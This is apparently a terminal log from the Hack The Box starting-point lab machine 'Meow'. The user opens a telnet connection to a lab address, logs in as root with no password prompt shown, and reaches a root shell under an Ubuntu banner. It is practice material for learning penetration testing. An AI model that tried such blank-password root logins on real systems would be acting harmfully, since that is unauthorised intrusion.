 ┌─[us-starting-point-1-dhcp]─[10.10.14.246]─[bluebrain@htb-r3qzeculcw]─[~]
└──╼ [★]$ telnet 10.129.40.181
Trying 10.129.40.181...
Connected to 10.129.40.181.
Escape character is '^]'.
Hack the Box
Meow login: root
Welcome to Ubuntu 20.04.2 LTS (GNU/Linux 5.4.0-77-generic x86_64)
* Documentation:  https://help.ubuntu.com
* Management:     https://landscape.canonical.com
* Support:        https://ubuntu.com/advantage
System information as of Sat 25 May 2024 07:06:20 AM UTC
System load:           0.01
Usage of /:            41.7% of 7.75GB
Memory usage:          4%
Swap usage:            0%
Processes:             135
Users logged in:       0
IPv4 address for eth0: 10.129.40.181
IPv6 address for eth0: dead:beef::250:56ff:feb0:277
* Super-optimized for small spaces - read how we shrank the memory
footprint of MicroK8s to make it the smallest full K8s around.
https://ubuntu.com/blog/microk8s-memory-optimisation
75 updates can be applied immediately.
31 of these updates are standard security updates.
To see these additional updates run: apt list --upgradable
The list of available updates is more than a week old.
To check for new updates run: sudo apt update
Last login: Mon Sep  6 15:15:23 UTC 2021 from 10.10.14.18 on pts/0
root@Meow:~#